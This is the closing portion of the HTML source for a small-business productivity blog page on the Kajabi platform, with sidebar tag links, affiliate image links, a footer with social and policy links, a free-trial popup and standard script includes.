        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=finances">finances</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=generating+leads">generating leads</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=goals">goals</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=holiday+sales">holiday sales</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=how+to+scale+your+business">how to scale your business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=ignite">ignite</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=increase+profits">increase profits</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=kajabi">kajabi</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=launching+your+online+course">launching your online course</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=live+video">live video</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=mac">mac</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=mindset">mindset</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=momentum">momentum</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=online+business+systems">online business systems</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=organic+strategies">organic strategies</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=organization">organization</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=paperless">paperless</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=planner">planner</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=podcast">podcast</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=productivity">productivity</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=scanner">scanner</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=social+media+content">social media content</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=tax+time">tax time</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=text+marketing">text marketing</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=time-management">time-management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=track+expenses">track expenses</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=video+marketing">video marketing</a>
      
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1686075731783 .image__overlay {
    
      opacity: 0;
    
    background-color: #fffbf7;
  }
  .sidebar-image--1686075731783 .image__overlay-text {
    color: #1e3753 !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1686075731783 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1686075731783 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1686075731783">
  
    <a class="image__link" href="https://lydiamartin.info/kajabi"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148321496/settings_images/350fd17-0e7-f2-d308-c182b33dc00b_Screenshot_2023-06-06_at_2.03.27_PM.png" kjb-settings-id="sections_1599688991346_blocks_1686075731783_settings_image" alt="Turn Your Knowledge Into Income with Kajabi" />
  
    </a>
  
  
    
      <a href="https://lydiamartin.info/kajabi"   target="_blank" rel="noopener"  class="image__overlay background-light">
    
      <h4 class="image__overlay-text">
        Turn Your Knowledge Into Income with Kajabi
      </h4>
    
      </a>
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1647353575896 .image__overlay {
    
      opacity: 0;
    
    background-color: #faf3eb;
  }
  .sidebar-image--1647353575896 .image__overlay-text {
    color: #000000 !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1647353575896 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1647353575896 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1647353575896">
  
    <a class="image__link" href="https://kit.co/LydiaMartin"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/settings_images/lHTK6XSiKrULwQCl6mQZ_Business_Tools_for_Online_Entrepreneurs.jpg" kjb-settings-id="sections_1599688991346_blocks_1647353575896_settings_image" alt="Equipment Recommendations" />
  
    </a>
  
  
    
      <a href="https://kit.co/LydiaMartin"   target="_blank" rel="noopener"  class="image__overlay background-light">
    
      <h4 class="image__overlay-text">
        CLICK TO ACCESS MY EQUIPMENT RECOMMENDATIONS
      </h4>
    
      </a>
    
  
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #176082;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color: #7f8ea1 !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1607561009889" class="footer__block ">
  <style>
  .social-icons--1607561009889 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1607561009889 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1607561009889.social-icons--round .social-icons__icon {
    background-color: #176082;
  }
  .social-icons--1607561009889.social-icons--square .social-icons__icon {
    background-color: #176082;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1607561009889 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1607561009889" kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/lydiamartinbiz"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/lydiamartinbiz"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://lydiamartin.biz/subscribe"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/lydiamartinbiz/"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>





  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/lydiamartin1/"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>










  <a class="social-icons__icon social-icons__icon--" href="https://open.spotify.com/show/60OKMcoYmahZCfqHzGhjQ1"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_spotify">
    <i class="fab fa-spotify"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://podcasts.apple.com/us/podcast/launch-perspective/id1622463755"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_podcasts">
    <i class="fa fa-podcast"></i>
  </a>


  </div>
</div>

</div>

        
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1677174460938 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1677174460938 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1677174460938 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1677174460938 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1677174460938 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1677174460938_settings_width"
  id="block-1677174460938"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1677174460938 .link-list__title {
    color: ;
  }
  #block-1677174460938 .link-list__link {
    color: #ffffff;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1677174460938_settings_menu">
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/pages/terms"  target="_blank" rel="noopener" >Terms</a>
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/pages/privacy-policy"  target="_blank" rel="noopener" >Privacy </a>
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/refund-policy"  target="_blank" rel="noopener" >Refund Policy</a>
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/pages/disclaimer"  target="_blank" rel="noopener" >Disclaimer</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 LYDIA MARTIN INC
</span>

</div>

          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: #fff3d0;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: px;
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/assets/placeholder.png?1767657722024212" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #1c2838;
    border-radius: 2px;
    background: #1c2838;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #1c2838;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/assets/scripts.js?1767657722024212"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>